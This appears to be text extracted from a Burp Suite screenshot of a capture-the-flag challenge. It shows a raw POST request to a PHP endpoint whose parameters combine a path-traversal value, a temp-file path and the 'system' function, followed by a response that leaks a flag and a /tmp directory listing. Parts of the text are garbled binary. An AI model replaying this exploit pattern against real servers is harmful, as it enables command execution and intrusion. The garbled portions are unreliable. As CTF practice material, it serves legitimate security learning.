 Send Cancel < > Target: htt
Request
Pretty Raw \n Actions
1 POST //e2a7106f1cc8bb1e1318df70aa0a3540.php?
7a2ba1e3-cccd-4ea4-ae74-6d3ab85b0865=/tmp/phpdth0V4&
4b303136-0e85-4582-9bd8-16560fc0b5b3=../../../../../../../../tmp&0=
system HTTP/1.1
2 Host: eci-2ze95iyku1jx5yxkx6ud.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: __jsluid_h=9f5ca40fbf2ac44bafb6ec025543d5a4
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0btPP4JX7vqS5FcW
12 Content-Length: 240
13
14 ------WebKitFormBoundary0btPP4JX7vqS5FcW
15 Content-Disposition: form-data; name="1"
16
17 /usr/bin/ed471efd0577be6357bb94d6R3@dF1aG
/l1b/000912eb/389a2c68/3e3e2851/b6620b41/64015faa/Fl444gggde7bf35d
18 ------WebKitFormBoundary0btPP4JX7vqS5FcW--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Jun 2021 04:45:45 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 355
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5d3c8bd,-
9 X-Cache: bypass
10
11 PNG
12
13 IHDR üí£ pHYsÄÄ +`IDATH c\flag{3bbd5f7f-ef0f-4071-9389-da7b6a8dbc0c}
14 flag{3bbd5f7f-ef0f-4071-9389-da7b6a8dbc0c}X€ Ás^7 ü
15 FÁ(£` Q0
16 ²xIEND®B` Array
17 (
18 [0] => phpdth0V4
19 [1] => .
20 [2] => ..
21 [3] => phpolGiOY
22 [4] => phpN1tn5C
23 [5] => phpZxAtYw
24 )
25